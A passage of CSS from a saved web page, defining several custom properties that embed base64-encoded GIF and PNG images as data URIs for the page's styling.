url(data:image\/gif;base64,R0lGODlhAQAdAMQAAPr6+u3u7ufo6Pz8\/Orr6\/Dw8Pn5+ff39\/P09PT19evs7PHx8f7+\/ujp6fX29vv7++vr6\/j4+Ojo6Ozt7fLy8unq6u\/v78XExP39\/f\/\/\/wAAAAAAAAAAAAAAAAAAAAAAACH\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/[base64]);\n    --savepage-url-14: url(data:image\/gif;base64,R0lGODlhAQAdAMQAAPr6+u3u7ufo6Pz8\/Orr6\/Dw8Pn5+ff39\/P09PT19evs7PHx8f7+\/ujp6fX29vv7++vr6\/j4+Ojo6Ozt7fLy8unq6u\/v78XExP39\/f\/\/\/wAAAAAAAAAAAAAAAAAAAAAAACH\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/[base64]);\n    --savepage-url-15: url(data:image\/gif;base64,R0lGODlhAQAdAMQAAOv0zfP54v7\/\/f\/\/\/vD32vj77ur0zPn88PL43\/v99vb66e\/32O721uv1z+320vX65v3++uz10PT55PH43f7++\/v99O321Pr88vf76\/z++MnWoP\/\/\/wAAAAAAAAAAAAAAACH\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/[base64]);\n    --savepage-url-16: url(data:image\/gif;base64,R0lGODlhGwD6AOZ5AO3t78fHyPLy897e3q+vsI6Oj\/n5+b+\/wJWVlt\/f4enp6s\/P0Pr6+3Z2duzs7fHx8oaGh35+fp6en\/z8\/P39\/tfX2fX19urq7O\/v8Le3uMTExJKSkvT09ZaWl7u7u4CAgMbGx\/f3+N3d3rGxsaamp6urrL29vpycnHh4eKioqHl5edzc3IWFhXp6esHBwefn54eHiLq6und3d5OTk8LCw7KysomJiYiIiI2NjaWlpc3Nzaenp9TU1d\/f4Ly8vevr64ODg5GRka2trdnZ2qmpqff395qam7a2t8jIyOHh4sfHx5CQkM7Oz9DQ0PHx8bS0tIaGhpeXmJ+foJeXl83NzvT09ISEhfb29sLCwtHR0cXFxtzc3dPT1KKiou7u75qamqamprm5uri4uLa2tpiYmYqKiqysrNTU1JiYmI+Pj8PDw+Dg4O\/v79LS0tLS06Kio5ycnePj45WVleXl5dra2szMzJ2dnm5ubv\/\/\/+fn6QAAAAAAAAAAAAAAAAAAAAAAACH\/[base64]\/eHBhY2tldCBlbmQ9InIiPz4B\/\/79\/Pv6+fj39vX08\/Lx8O\/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB\/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQBAAB5ACwAAAAAGwD6AAAH\/[base64]\/[base64]\/6GHRsviAh00sF2jkUBggxIizKNBh5Lc0QZ6oCGgwZiMvDPAvYI8+whwA1SwVgYzQgLcBh9sQBcKKLgRCc4MTOCXAUGEMa8jxC1GgBFCAtVcLhy+UAgxUCZSwAbKLEPAM\/[base64]\/NZxAs3vwnYKk8IuREMsjHeyQQAIBfBiBD8sbssAbVuyZg+KS8NzbMNY6RLnoY935TngGoAEVeKA850mPP4hwgtS9h2YEiEL+ClEYXOwkZPIbxAK0g7BFLEAF64jAUkq4CAfMgTN4wEK\/GuEAfzjAWixMxB0AJggJIABzjojACYYyNhNskBALyAEKq\/[base64]);\n    --savepage-url-17: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABgAAAAwCAYAAAALiLqjAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAFRJREFUeNrszUEOgCAMRNHixhCEev\/L1jGZBQfQ3W\/yw6b0taqKbU7V1VCXmmqpdLfL7U3vTP8ZvvHeiiN+HgAAAAAAAAAAAAAAAAAAAACAL+cRYAC7EwRcv5krTgAAAABJRU5ErkJggg==);\n    --savepage-url-18: url(data:image\/gif;base64,R0lGODlh\/AAaAPcAAE6p0qbT6Xl5ecPlvHW83MPr\/Nnu1bbfrpjd\/tvi6OqTjFXG\/6+vr1R6i4lkqPn9\/8vp\/6Xh\/JeuuEvE8naLt63k\/LObxwqIweb04+rt9Gu+WsSy0\/T685qqyoTKd6GEumqKmdTx\/hi077vp\/Zx9tvCxq+FjWeeDemBgYN7e3oNbo6\/Y6+NsYumKgpnTjq6TwvfV0qW5wrnd7jWdy3TR\/83V5SmXyPvr6t3S5nWUoXHR9TY2NmKFlExMTM3NzVzJ\/\/nd2nuYpWzO\/+n0+jO7\/yi58OV1awau7n3U\/8rV2\/X7\/4zI4eBbUF27\/++po7Tm\/b6pz5XRivK9uOZ7corMfVVvpdjy\/U1zhWZ9rm7D\/yRUasbT2KWJvIiirhJFXfTGwg4ODpNxr1lZWZDPhI6nsuz4\/vP7\/zVhdZ7Uk77N09xIO0LC8uDW6IPW\/8292rfHzo9rq83Y3BtNY4rZ9\/f8\/uNvZYfLesft\/ph3sz5ofICcqbO\/126527+\/v+2im4CAgJ7Q5yAgIGCy1r\/g79\/v94DB377k\/+fq8rbB2Obe7anZn8Pi8A2w7rvitGe9V39WoP38\/fv+\/3vFbEPA\/+z36nHBYYDW9v3+\/H7HcP3z8vr9+s7qyS9dcW6Esu\/3+\/329u747H1UnzS98eTc693w2bmjyz8\/P+Dx3LnhsaCgoDi+8dLc4KXZ\/0Jrftvt9v75+Y7Z\/8PDw3zU9s\/r\/87v\/\/XNyrzG22jO9B+278Gt0cLP1vbQzZZ0sefn5\/n3+uLZ6bu7u8bnwOj3\/rjn\/3jEadHY5++uqCBRZytab\/Hs9NTG39bI4PXx9\/v8\/Pv6\/G\/AX9fd6pyyvOn250Jfm\/PBvdXu\/8vu+1p+jkZugUpmn0jC\/9bf4z+\/\/7Ozs2PM9GTL\/7Heqe3w9AaGwPb3+uvr69HrzFDG88\/o89fs9cvm8vj89+3o8r\/kuKC1vpPQh47Ogu2fmIeHh+Dm6uXr7ejh7ttENwCDvgCs7XtRnWW8VDGp\/w1CWjC6\/zxamAAAAP\/\/\/yH\/[base64]\/+\/fz7+vn49\/b19PPy8fDv7u3s6+rp6Ofm5eTj4uHg397d3Nva2djX1tXU09LR0M\/OzczLysnIx8bFxMPCwcC\/[base64]\/wkcSLCgwYMIEypcyLChw4cQI0qcSLGiRWhY+mncyLFjRyzF\/llTda+kyZMoUaoq8A9GnXowY8qcOZMFjH8+dvjbybOnT587Yv2r1kSf0aNIkyZtMutfuhn2okqdSpXqjEX\/4rTax7Wr169fW235F+IHv7No06pV+4PWv1N28smdS7duXTsG\/o3Cg6+v37+AAeNhM5CCx8OI+1H4Zy6l48f3JvybQrOy5XpT\/vX4ybmzvx7\/sigdTVpfln8AqqpebQ\/Av2tgY8ve1+AfjbW4c\/MT8i+K3d\/A87n7xyWw8eP4PgxMzLzjP8jQUf67TH3mP8\/Yff4rzT3pP9bgqf7\/m03+6z\/d6NX+C86+7j\/k8AEvb07\/efT706vrv569\/\/buAH4X3oDjlWfgeekluF57DL4X34PzJZZNB4gg0gFi9t0HXX6VmdBCCSUo8JJl\/PWH3X\/[base64]\/\/AJQkCoQVOaPAUChq4msknaA2\/GKRUBAi1ywZ325LnPMQmAEIcEV8zDSXlApkXDN4LyQ6hcHoByCiZ0adDIJeBA+lcpA0ESRl+ZWkDCXoF52lECAnXCXIYlWWEJSnMUJIsor87ExKwCweCEE7X8cwMTaP4UyD8C\/INCrwACWxCcR8FozwWFBAAVssrqQcYWyMjRxRZvnEFetWgRYcUIC6iFRBtEqFeXBok68tsYl1Dh3l8bEPSLX2FAgUMYiaggn0DMHcL0vScdQcc\/T7h6DyNuElSA1SXBuotAmZwgkxEmkOiwxLz6B+DUFwtrozjHVqVsGklco8UqeeyjxxtezP\/GMloL\/BNJBZOc1YZAwpiF1raoUKKBIwd4YFfjS84VqXIEKa3CKBuQoMwLGyz9z2HTVFFFBgKZng2pJo0gkBkITLCGQUVIJ+ZACugXU5rdDBSxAM0MJMZAffTk62hKBJuxnIQQEkBrzS9igwxTSy\/eVw3EccYbIAC6Twxk+J3WJAg8gQASwwj0wPlu0lBzWtty4EI+LvxjgF0acOCb5YBRKlDofXkElY62DtEdphMH2QPrSmIJMyzkCLaLSQsEAgSZ+OGCGPRD2XbXkz6kIGJ\/+EcIU8EAiUGMHMXjyfGUkry2LU8qhaCTPQQhEE8MgSCusJNUlLUPEMgjB\/vgwbT\/vKALIMaGZURAwh0QEonC2WwuxPhHJfKhiH+A4jflKBf\/\/sIFgSQCMHCwABS48Aul+UVe\/UCgQS50GHzdwwoLCUFKwmQMgZRAJgfJHQd50oc+PCyEIURBIP8RiBSkcCcrTIoDXWgUjcXwH4OY4UCGAAhXDEQQN4rN3vqWAznsQwtbgA1Y\/sYPIsBikQQZAW4IFYUr5kMSmmjEbw6wCbpEqi+USkYoAuMAOOSCBH9BYxUqNA6BVMhebUTJBLKGkAjMUSZ1\/Mcdd2eQFuCxg34UoTYFacJCHtIfbDLEQQI0lUdGkoYC+Rg6BLKETMYmBl3YhxeC0LczyEMLo9TNAiJQ\/4aBVEAbq6SLOzgwF0VcYn4aAJdc2DEAWwYmDL74BwAD8wgDJsZpo4MaSizRz4NEonYRhMkE\/1HBmGTwFQIR2x530gcfDA+Q\/4hHKkwohl58M5zj7I4jZYhOT0glAAIBhDvB4oUt9EgOZABBEHQhgXyiJ33\/GMH71kIoTEhxLo34BzsOVct8nEIRDg1MFyHxgQfhA40bwWhz3HgPb7DNIHNwTJjqMBBrzkQBAlnYNfnoO4gRBAXEMx5SxGkQcsKQpwIhhFQAEdShgiUPacgbGZChBU7owqm5WYAwEACLqVK1LhgA61xcIA2BkCIfmNDEo+RyS79A4R+Q2EBFN+AMN\/[base64]\/1BsVBj7D6HusDwgSEIQuvIG73WFvbv5R8wGVZcB5PdmA+DAFMN6nBdEtCCQiFJf0KoR3SYGXyKoADMFUoZbbIgmLUApQpxwKzWdaLA55c5OIYliFduDxS7Gk4FAkIA08OD\/GKsw4o1zw40l7lhIdHEEBw5wAFIcQBJykQQaKIEByf0MPkgzCDDPaGCPOPnA98CFOXRgCR2sAYJXpokJblKQTOhxuV5eE5gLq9NyIjbFi23si32EjWhsqR3myQ0RaBABJ+J5Lu\/4xyUMcAAM\/EMTHPgHB1BRuUPDRwUWIIxAcoHbw9iiBl3a7Zfkahk11EEBUvhCCVpgq4aFmjNsYgWLVlRiZF3PR1zxwjVmvN5s6YZQLkDDkF85higQgz2tPc4jLKAMC+xywBmlj7SnHVLdme3bP0kkgNxm7nOjWzY4zta2GPSbfJsV4AJfK8EfAyuDgxrhIV44aTTW8FU\/\/Ijups7NxClu7It3SiCGyfhhFjOBjStzMh6vTGY2A\/KdgEY0Ih\/NaVJTcqm4pgEnH+8\/hJBytfDGHSwHzhj+IWCXAwZz\/yhGRmTOESzU4B8FAJjN7yEK1+2CBTmXCQsSFgudgHwHwPjHLIoSdKQ0AQL\/WMTHSj4DGfxjC3lLOlcg+w9aKK7pP1iiAQwd9bl4IC9s4IXV\/8ILHFjk8pjPvOY3z\/nOe54iAQEAOw==);\n    --savepage-url-19: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAC0AAAAtCAYAAAA6GuKaAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyRpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/GREIMv1MS\/7xdJjBFj5AMBAVHeFKEIlBbPkHOTZTu33b2t0k0mi9vd2XNnZs\/MrkGHYwuCQLoQ0g8ZghQg3ZCs\/AypQs4gJcge5TfkAq2jlS1wnJcH6En0tyG9HvoPIGsA\/QN9+X+BDgH2AXqRXBP7HEMWAX7ln4IGWLHoDGSwhZ7dBPB59CfNKMkkAB5G9xrS56DjguLiuV7oHofs4u\/TllmagGchUcKaCmSbUqLVqrCgGCCH9fKhozysYYIOATyHNcVWgO7Dpu\/QdypzhR1WsNEy5pRqzG0wBJnmBmQKMpmw9wnWvEf\/p5nwkEP3hjRmt0PIRwEds4AAw6aypobSCFqsuUEGGVQMEWGefNh6atBQ8BDdhDJnD6Dm0B8ZYyOY\/wTymDR4TDFBxx4Qr2wy7GwG6sa4fFwxDWhZ\/FyJwUNs+oFJI7bOU8g03Z8lhw+gXzUO5BXg9M42xm4qZyVeW3UFHXKDu4qyCgB\/MgALuLfo77iykNXE4p\/ND2PLcf8OH9CdCYdlmfEYW\/gVU7fGBAu2pbTUjbGthBierMM0NS2ia\/PWeBkbLBmunlYAFzFnkTWGyrkJwBehb8Jirj6GyZ4TaHKq3TYMIMNKSKxi8y8+cWgx0S71moxTgE5n0AOKNbYNZfcVNpFUfEHaS5XObdCCwzq8dUFnlbQc01unXXsA5EJ8mNKWnFh3pADswXigHFQVtM0a51aWMrXL+H4LCqcTgjN1Z\/EhIcuEhuxhn9oKFldpCTmQ3xjfstFXlziWtQ2kolg0dGWQSAGRkfRs\/FtS9y\/m6rKj+xsaK6iNjwuX0IhBV5SxnJFUOqy\/W9HySrF2ho+tuCwOFUABLwB+5SJd7zi3R8uYUnw5hNYl6ANFwbAv4ISaI6lpueFAwspFBPSWouCWWUpqMVrPsg2Ai5VHlHPgzEohJ9shIvRzL23A1juI0DulsETJNYWbMa0VMVO0iq\/r6wEeZP1tt3Xv0hSW+a6wSCdr7EyLGEMY6Zli5TPu730JOAPArFLJdfFKJLVCNenAOXhAauZZXhzstkT9qe6I+7xZZJVr\/xDkSux7gC6wFu9P+F322\/HJBRnrtn3AWtd2YRcL9YCHpuIAWrz0SK5nSr1ue2GMTxJOwLV3D7H2iwZvFhusieUOeSq1CufnWdALpY0lPEUkPp3xPnqU6lmM1p5xPIRlein0BKneIwm85P0sJhYE8D3W0lmHEItaxDKSH0aZ8Mq+oOPaeR1KIp76Zki6zJDqdig\/GwJvZB3h7i0o2TRiNvIAKx++BpmH21fpwfFmgTtZL2YHbJzjS1GBd8sufkR8TTrnS5PQ4z7m72B+2UrtYxh76fpWosW4L2ib3iKMyTPE5YMeunMCr5lvPVCOkaGiNMAzPqAVThbWOI\/BkvpcKj6pnaUkThUqzYK+MlbvN42Xmcy8gV8n6EvgKSz+87pBpwEetQNo31DJtwtoH4tX2gm0K\/DNdgMdh0qRoWLjO5WH\/nYEHVt8hxk3w4S1w\/+ZKP0VYADO4ciN4QAKfgAAAABJRU5ErkJggg==);\n    --savepage-url-20: url(data:image\/gif;base64,R0lGODlhSgB4BPcAAObm6Ozs7+7u8evr7u\/v8u\/v8+rq7e3t8PDw8+np7Ojo6\/b29fHx9PPz9eXl5\/X19Ofn6urq6u\/v7\/Ly8vT08\/Pz8vDw8PHx8evr6+bm6fPz8+zs7Onp6e3t7e7u7vLy9eTk5vT09PX19fLy8ezs7e\/v7vb29v\/\/\/+jo6evr7O7u7\/Hx8Onp6urq6+3t7u\/v7+\/v7uXl6O\/v8fDw7+3t7OPj5ezs6+7u7e\/v8PDx8+\/v8+np7evr7+zs8O3t8fT09uTk5+jo7O7u8unr7efq7O\/v9Ofn6+rq7u3v8vDw9e3v8fDy9Ovu8Ojq7Ors7ufp6+Li5Ons7u7v8uzu8Ovt7+bm6vHy9OXl6fDx9PHz9ePj5vHx9eLi5fPz9uHh4+Tm6OPj5+3v8uPm6Ovt8PT09\/X19+Ll5+Pl5+fp7OHh5Ofn6fLy9Pf39ujo6vHx8+np6+rq7PDw8u\/v8e7u8Ozs7u\/[base64]\/[base64]\/PgH\/\/v38+\/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N\/[base64]\/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAAAAAAALAAAAABKAHgEAAj\/ANvAuWPnDZw2deqouTOHzhsAR+7cUWNwIZ05dxK8URMjBhwBDtuIvBOgjQI1cuRkuHhn450dcChOJAlATQI7Ad4oePOGYIKDcIK2UeNApIGgcAxItOOAjho1du4MgFOQjhyJDePQaWmAjgE1GQBsPPrmqNIAAOgAgGCHDpw3Vu\/EsQOUrBogcOfMsaOmzR0IBL3eEWrnKhw6dP22sVMn6Jy+Tw3YsbN3JFTEAw\/mjTp5MMmhNQcitjPSzsmHPR1kpEMnQOI5bwrC0UpwQMqBAzS+GdKwjVgHbwZ4TECyYUvYAQYi2NqTZxCrdNUoAOB3YvADjB1qRExnqh0upNsw\/4g6R4AcOxBu0hF4R856BYEb8\/zJ\/[base64]\/[base64]\/UmbAT7561AEkdxE51GgvYjkKZuDQA5IUhD2U8ZFOdqShpgkANgj0EEMSd5g5YM8t\/ukLii5yP4wlBika6lFmsDUQEY2PTvBCYeXg0AQUGaRI5ZFdTD5oMgiIKioH6Zmo\/[base64]\/[base64]\/C3WkhyWkLior2FgM4qG49uaSgoiISIxVrIW1hztgEckyM7GWuBooiFTskyJ0cYHRTmcMteZm2hvgqJkeCgEESGiRMPhacsJrKiUzol6j4bUk241Rs+DqRYxWTCGQsJJK20kYqHms9CznQgDYS0Tf\/jM8lUTGAou4UuyKOSnK0neLPxOo7qsABUWyK20V6UhAAvugwoQuOb944k5yAkrmI8aB+DHInAwlkuGgr2nlEZlz26GQqj\/[base64]\/zKUm0xl\/[base64]\/\/KrqnSdDRV6aWLTqMDrB4kK1opSHPsyRVxcli7\/sFPWE40FrKUNaBmCQiufDXAtAhirTEhdVsA6Na3asLfcZXrXOnKFbsky7h4wYheTylSYeSsL3PliCT\/[base64]\/YGpfT9O1JHV8Xp3mRm1S2F16ALSzXY5yRz7K9O57wcOYU4jnI2J9MnlDNBFTYSF08RDQ8xbSozjuNkHXkz0Fgk7e81fhMz7lIyjnsxXpAxTsg1bvMxApgS70wyH3kz\/dwSu+om7+A0COolgEhC4HZAcJhEsM5EDPQhDlNkGI0lYAhUEwqEHNRBdIc18hpCFMVEKIY2Qp9E3jBz8upC\/O5Fx0FDU11BzYlkO\/xUPa90ODUR1PRETcNRlXoTNKZBFNBBc\/JFhTtIVW5E5Z1HhcpFNfBE4tgUlHsWlmRBBoND4GskYNgThvRDgLAR8YQUekE4V4hBQTsUd9NBGIqBPi\/0VIW7FjYvUWigQgjQRQkGRb2UVJImFJmBQcm9RJIQFKBeMaGEFKrqYXp5RKq5QUk1EvsCQm38Q2SnUHtoRLaqBL8NJL7gEBwCRMxKQTeYJMskZIQMRMSPFM0TRNdFBND3FN7qJN3ORNgxFOGiJ2ElJODucX+8Es6wQA7RR8sZE4dCBPv1d+95RPA8FPxzIE\/[base64]\/Rhp9ERsXxEgDUBPUEQMg4Bet8hVhhykAoEhuMCcK8IF16CKekhR+0RD1AQBVwBOPUhN2EAeuMRFxsHEnoiB10kZushMD6haMYVv6cTIZcZ+JVJxgI1D\/NRcDUE1UGZEv1pFQsQMYQxQ6tjdxQE\/uwhnpgjylZTZ6MQC1dzKLMip3IgCjw1UEMRcSwTNgESG7FhPYQiU8mSBzEAUBolanuBC5QQXehUid4QCh5xa8pX3Y4p+ikh5Hc2CxUVqDoQCdUVBiRZhugXD+0Ro2clELEROtcRQz0xoGgi6JZATUQRHV1CGXhF0i4VlqJRTHEniDNJ1ZeSbw80AK8nxO0WVR\/5EB1CKYnccolTJSVPEUXrUVMWNhwYMVheQojacTRXEAU6ATdcI9xiE3ByIzomIYCFGDeXU2t\/[base64]\/hHX+d8V8kTjhIkAkFgo+I8DEIXHhV+QaERBZMZReIXELAThpQtfINTpv9JFboEM3AnXRrhK8vSXRgRAB4BB1TqqA4xMfthIAYgKp5nIyHFeIQDgzn1Sg7xGoikFJBINrLDM+WYGW2hIhfhJwqrGleEKkWkGW4Jk2a1U\/NTZnyxh0r0IGH3a5mRHMyxLotxlUESA6AhAKoJBzHQkfb0BjDxLpIBFHZwFLf0mXMgFgXVuEo0TN+1Jdx1bemUfZU6FDWVRC+VFv\/iGV4CR5BSbcUzNUNhAGuCTU2hTlvUBgTmL7BEH5o3FG0KMw+SAQB0MTckAH6yFLzDWvrCHCJBESdIk9jGZ9zVBg7iL0wUosaCkxNjEqMTWAYBH2xGYL7BFEubN3NScuO3OP3\/[base64]\/tSYUQR8o4y1cdEWAc0XNAS6VdFYYQ4XwA3cf8hYU5S8XgRZvwAQm415OUQNqQDBt0DdL8bPuETfxQxdH5KuD1C92kAE1EAMdRabeUisixVoW\/8YaR1JIIIAYI+IeXOSwqOIXRAAuMSwmyjVqqgEbJZN\/X0EddUUnpkiVhfSycDAlwDG9Q7GZ2ZKeIGBgVLIs2Rt1hIMibjBct\/MgrGFTxwUChNMGIBAAalA7dWcQbpAAgcscl+cZCIM3xnKrlKG8jFEeg7RKRkUqBuIA18RaEjEnpoHBIvVfH\/EigWEARtCe1QtuG9IZ3tIaVMEzafIl3+SEDAJTGhEpZZItXwhixxgAmAJ5yaUtGit+EuGLcCEWk4EdZfZuefEg\/kJIx2kQjhU5NlGOkDMabUG8ztQsixEHeqPAMZFEd9BIiDRMWOQQODIYI3wQmLJFGEk2pnlSq\/[base64]\/dgBTIbNpQ4sJOgBPgN2p5H2myVrdEaVbmBGjM6xL1SHKyzn6llzh8dYiVCEPgUim85K3e5bh4gQa4gDpsRGBNDr\/A9DHB8xUZzo4CjNE2RK31zNRZmGP0hfDJMrxkkc\/[base64]\/9pPNeVRn4RtZ16N45cQKSEz\/ooqh5EBcdAqV3ETQwMvDio9MCodkIyHPkIQAKAD2CIfGfxAKUKkdMAD\/[base64]\/dMavGZ8HMkbPWR9RsHReHUydJFNREDeXpt+0QmQf\/RTRJ1EG3Cy\/WUuNim4AYmWa\/nEF3RTXC6pyqNMTaZQP8lEBmw7KMCOYpE7OVoGsPLE1xtOv6CPMOVFIqEmkJxByDAGPBxWO\/SePCzEA9PvFu\/VUe5GK6bASaTIWosIafoTHLQGF7DQmhjGtxTJdKmvBk8fs39LAA36AuhsVuhW7NhSd1EEzRTBz9TweTsKdssGTwxSNf2eZ+nvEt\/J6GBEI+PmomrSCKhUoAhF5\/3BuYxa\/DbuIx4Et3BFjB4p2ow4tTRFAYQBtb+X7OmS4\/hXb7hL13tO2vRyuRzlxgDBzUQN2RzNoM7Mg8yOg5QAy87YnuxVQylEccyBx4BfDv\/[base64]\/[base64]\/\/LIjoyACEG25TC8Q0FsqL0DQOG+6uJAEKCzI4EElDAgIMKUglGgwIIzzeJukJyK6IOkhS8k06yY7EB2lvKKN8Qa4kOk3BMoIqubGPuK5wmIoipOeiAQDYUhxOQDgE4OomriZb6FbZmbzUMqVKf0842o1QKAKMEBqBUpgDUOgimrtSY6g4YxQsTR\/fC0ouoHVoFL4FJ6aVDDhztIDhOmEjCzCvCQpqjU6MmnbTL\/LR9A8b8JlZqADtS87Stx9plajgIdg0gA9I6M\/UOCLA6lSyfsvrKDh3gGMABm+xQoCsIwjTqtN++M8m9Ogxq1raviv4z5zcqcgAriwrDCo4d5CD\/qw3RwEpARo3oKLPhkAyC6GIEL1YpJ9iMqMErhJptw4ED5gAATZUyRalHOAxgqyGs56XJjrjliLgzacPKoEtnfRPA6MLu9BpfrOzwTyGNrKO0oIoMkshglrrsNCMPBVcqPIWyYgvBD+UYQD4IeGhRpZaOFltOuzM64CDAE6hDRobq2G\/fsa09KVs4jJARwZMOmlQNENiU+QBSsxoO56kSYG2AhOao4+yth8P6jrQihjMAS9v44jov4RBgjkx5eKO9tugQLisHTJpjByIslyM860mVqy26eIkOXcmJAQYQB\/G8IQa3a1BSDCCH4QSBOG6yTWdy0pCaHUAjNUDZYQyy\/[base64]\/gI7OIAISQH4i3+KQ5Ie3WyGsupJKiWHLCOYRAEH4GobGCLKWtJLJhdzm1z2GMhi2uFAOqgiQxQQEXq9YQ2HaYioEuI9TDXUJg+5gwDs8CMuIrL\/[base64]\/46ppzbsE85w0jACwlIbOgURtrhsgInybJAV8BLrYGQlu0SRUW7oAAOQailKnAx+EOc5oZoHJgeBAMc0YgcQQARhjXxOxmAGpM1yTCVzOIDVjtmTzZYRNBkY2sjuwEbr\/[base64]\/LoNtV0hcAR2K3oJDiYYQ9B7PGcHPsUgDnI7EMAKiuVmYRknqkbWHeqLwxfhuydcKuEdiKCRQCbPnrdStWkcshWDJRRThuHSsrOak8jN1lc6EEnTrlme\/U4bACsiJlGUdUM0PXcpd3DD25rGN6\/4JiaOei59AyCv4WnLDQk4MFgCVJoVfkimUTsoliQ3BwG8Z3tvIAJ0rOOAUSn6KZFzJ0jhcjH1nTKmBjBCEHuCEekwco8C1BFMVBjkAIQJdqIMpG+alZA27EvT7yoKudmzux1sZuUTsazNVvosphwIKx6Jb1kZGZf3YbdmPaEhjrj\/AjDAz0yfXcnsWsQThwaLOlBiO4AKl6KonBzkqirh9XB2Z7NVXRMmT+mWtsn1Ic5kt7Uqw9GhIleVLnFsnzHJCOQ105N6ewhvahiCtYaWVZtNamqFw3lpyOXYthilhigNCGMR4ziCNsAL7eCfxMgY72mJmEgeGPkLpssUANssJsKO8\/gLazGCjfmKA0EgL9EjlGiD9QmCmEIuGwkTKjgl6cAPAPALlLGZkooXgiCMlSupMNkbWPGtuZkbruiKA+GKgrCn0wqAXOGf30C6X5qJzpAUqPI88liKm3oKa4mUPdqb2FCKIMyqh5CLk7Iny\/kwmikMnqg8Y\/E6pfOaTDkI\/3dKPj\/Kmx5pHBZRF3+DjmzZF54CkotKJPCZFJY4AvjzjVZrj9OINJQojDswAEnbMY4AnDiBLeeyHjgAowF4gkOEladAkvi5iYRSqPuIEjj4EpogQCwJgATIE9fwkASrCA2DP5twQUkhHUbLiq4YACcoCJEQFI9xOgNIgAA4oTewj5lgPXEZRZaYjidZKeW5l7ujC+\/4iyNxOoJjjuOxGaaIAxjpkWRTjpPoFDWAHr\/6MMSxHuaACzuoEgP8FbAQm\/wQGOYIiaLYCpYYmIcRkPz7jfYIpDvQAXtiI8tilpBIs83YI2BKsBSMJOiQHEqxNQGQR3obNOsCETiBrdsxGP\/[base64]\/xlGoChoe+BuAOlidm\/Ad++Crh7BFA1gPXcSQ+\/BNgukvCFiRLjqrRBERxPk+EzEW7bEO3bGUbNGBkfAKx1Kg2LgOOYGNsIEJGkK0OBiJ\/HOsyqmIGACnuGgJ73gXmWC\/r4oIaZE+8ciUjJAiheCJuToIUrmhTHEIdZG+zayMd7uYgsgAJHqOv3qaxBQRnbnBiUBA1gNH83g7A3ga4bgkl5McpyiT8lEKObGI7CQ+FWUJ6WAVoxiADIAgwbEy7LCwwhgeq5krzMqRdQuJiIEvLIk1\/Egn5cKsfVrKwlCeRSyaOFAAuWkLrlKKjnqbVkO8KPo7s5iI9+hP3MRNLNFQ\/4j4t4ZygFaDsKchiGCZF+Fgo7yjgxoINLkZ0p2ZtpYptyfUxr\/[base64]\/FYAzHwL3IcA3KQIzLMCXNeLHOiNbQGA3J8DnyUI2keI6YCAnYkA3a2DrciDun643fmAjhIA72Oo4BSo7lsA3nIKPomI7quI5Y247u+I7wGI\/OMI8sig3AG0Ary5c\/GZj5qI\/7+I5IYZX++I+3G5ACOZAEWZC\/YqQHiZDgpNWhsxCUyJCJSwqf9BAQQZoReZ9pO5EUWRFhdZFtFMPssBE7qjwe8ZEKCpIhyT8j4TElYZKYeRJUlJK\/qJIryZKn8J4uwakwAR3fK5MzSZM1oYsgey44gSc6ads7SUU94RM\/ARR5Oaw4eQhD+bBEGR5YapRHwUJAtBSMsMBN+ZxPCZX\/wKOJUyEjVbGMVqk3WPnOWXEimMAVXcnRXpELLHuuYSkWi0OW8oGMZnmWkYiTuoCIaoEdbIG\/[base64]\/wiIzlIEDiADQUkZj5nIF7o0mtYboMQMskHKGxqZzir1EqeAkUo6GxRhpAQ6L+PEim+tt20EMGNRVJMAAKWJg3fEnuQJABAxC\/iyWw1Fw4IJPTixsOOIg5ZRMzkcG65pFh5YM\/e9VByJxtaykaWog79CkpVqiDjhkdrSTdWJj5g4DZ7skh5NrApmChO5W8EwwT\/cnRT9E7kyzsypFMuQjmLZrFQMG0x5JxxJQL2I0CcMiQN4kthTqEV8ghyymTvbt+xIikqCjSCpJV0MC65aD\/a7joppCAE4A4ggi4zJ0daiJYIIMZ6duYtKkA96LK+Bl7XYjbiQj61oCEVptuywr\/+1iZobsQ2OOYuG7pxF\/NrNY0fdudzo6ZgbCtTdcZiGWJHNcbOuCF+9wA+nMJHjARyBMQ\/wwDPIgyBe0oiYiS0cIR8aNF8lpREbCTq9CiidcMHiAGpY4hokBIE1to0RkRyHOBBd5Ygg84yUO18gBYNCTlHB